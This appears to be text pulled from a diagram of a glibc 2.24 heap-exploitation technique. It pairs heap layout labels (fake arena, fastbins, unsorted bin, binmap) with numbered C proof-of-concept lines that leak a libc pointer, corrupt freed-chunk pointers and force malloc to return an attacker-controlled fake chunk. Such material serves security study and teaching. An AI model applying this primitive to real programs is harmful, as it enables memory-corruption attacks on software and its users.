 SC
prev_size
0x91
SMALLCHUNK
unsorted bin
leak + 0x7f8
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
unsorted bin
INTM - 0x10
....
fake_arena, INTM_CHUNK
mutex,flags
fastbinsY[0]
INTM
fastbinsY[1]
fastbinsY[2]
fastbinsY[3]
fastbinsY[4]
fastbinsY[5]
....
&narenas-0x10
prev_size
size
&narenas
unsorted bin
0xa20
....
[ glibc_2.24] &main_arena
thread_arena
prev_size
FAST20_CHUNK
unsorted bin
FAST40_CHUNK
....
leak, unsorted bin
bins[0]
....
main_arena.next
binmap-chunk
prev_size
0x200
BINMAP
unsorted bin
INTM - 0x10
0xffffffffffffffff
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);